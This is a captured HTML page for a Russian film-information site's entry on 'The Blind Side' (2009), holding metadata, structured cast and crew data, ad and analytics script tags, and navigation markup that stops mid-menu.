

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/films/nevidimaya-storona
body_size: 26921
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="P1GtQBzoNDGhGKDV5emS2Y3VhbiVo8Z5VKIYCzue">
    <title>Невидимая сторона (Blind Side) смотреть трейлер, описание, актеры, постеры - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/films/nevidimaya-storona"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/films/nevidimaya-storona"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="article"/>
    <meta property="og:title" content="Невидимая сторона - GMGO"/>
    <meta property="og:description" content="Невидимая сторона (Blind Side). Посмотреть всё о фильме, описание, трейлер фильма, постеры, дата выхода киноленты, рейтинг, актёры и режиссёры, похожие фильмы в этом жанре."/>
    <meta property="og:image" content="https://gmgo.ru/uploads/5f1ded6b-a100-410c-a707-00323b7b9a74.jpeg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Невидимая сторона (Blind Side). Посмотреть всё о фильме, описание, трейлер фильма, постеры, дата выхода киноленты, рейтинг, актёры и режиссёры, похожие фильмы в этом жанре."/>

    <meta name="twitter:title" content="Невидимая сторона - GMGO"/>
    <meta name="twitter:description" content="Невидимая сторона (Blind Side). Посмотреть всё о фильме, описание, трейлер фильма, постеры, дата выхода киноленты, рейтинг, актёры и режиссёры, похожие фильмы в этом жанре.">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/5f1ded6b-a100-410c-a707-00323b7b9a74.jpeg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/5f1ded6b-a100-410c-a707-00323b7b9a74.jpeg">

    <link rel="image_src" href="https://gmgo.ru/uploads/5f1ded6b-a100-410c-a707-00323b7b9a74.jpeg"/>
    <meta name="robots" content="max-image-preview:large">

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
{
   "@context":"https://schema.org",
   "@type":"Movie",
   "url":"https://gmgo.ru/films/nevidimaya-storona",
   "name":"Невидимая сторона",
   "alternativeHeadline":"Nevidimaya Storona",
   "alternateName":"Nevidimaya Storona",
   "description":"Невидимая сторона (Blind Side). Посмотреть всё о фильме, описание, трейлер фильма, постеры, дата выхода киноленты, рейтинг, актёры и режиссёры, похожие фильмы в этом жанре.",
   "aggregateRating":{
      "@type":"AggregateRating",
      "bestRating":10,
      "ratingValue":1,
      "ratingCount":1
   },
   "image":"/uploads/5f1ded6b-a100-410c-a707-00323b7b9a74.jpeg",
        "genre":[
            "Драма",
                    "Спорт",
                    "Биография"
                ],
    "contentRating":"16",
    "isFamilyFriendly":0,
        "producer":[
            {
               "@type":"Person",
               "name":"Бродерик Джонсон",
         "url":"https://gmgo.ru/films/person/broderik-dzonson"
      },
                    {
               "@type":"Person",
               "name":"Эндрю А. Косов",
         "url":"https://gmgo.ru/films/person/endryu-a-kosov"
      },
                    {
               "@type":"Person",
               "name":"Джил Неттер",
         "url":"https://gmgo.ru/films/person/dzil-netter"
      }
                ],
            "director":[
            {
               "@type":"Person",
               "name":"Джон Ли Хэнкок",
         "url":"https://gmgo.ru/films/person/dzon-li-xenkok"
      }
                ],
            "actor":[
            {
               "@type":"Person",
               "name":"Сандра Буллок",
         "url":"https://gmgo.ru/films/person/sandra-bullok"
      },
                    {
               "@type":"Person",
               "name":"Куинтон Аарон",
         "url":"https://gmgo.ru/films/person/kuinton-aaron"
      },
                    {
               "@type":"Person",
               "name":"Тим Макгроу",
         "url":"https://gmgo.ru/films/person/tim-makgrou"
      },
                    {
               "@type":"Person",
               "name":"Джей Хед",
         "url":"https://gmgo.ru/films/person/dzei-xed"
      },
                    {
               "@type":"Person",
               "name":"Лили Коллинз",
         "url":"https://gmgo.ru/films/person/lili-kollinz"
      },
                    {
               "@type":"Person",
               "name":"Рэй Маккиннон",
         "url":"https://gmgo.ru/films/person/rei-makkinnon"
      },
                    {
               "@type":"Person",
               "name":"Ким Диккенс",
         "url":"https://gmgo.ru/films/person/kim-dikkens"
      },
                    {
               "@type":"Person",
               "name":"Адриан Ленокс",
         "url":"https://gmgo.ru/films/person/adrian-lenoks"
      },
                    {
               "@type":"Person",
               "name":"Кэти Бейтс",
         "url":"https://gmgo.ru/films/person/keti-beits"
      },
                    {
               "@type":"Person",
               "name":"Катрин Дайер",
         "url":"https://gmgo.ru/films/person/katrin-daier"
      }
                ],
            "countryOfOrigin":[
            "США"
                ],
    "timeRequired":"129",
    "datePublished":"2009"
}


</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
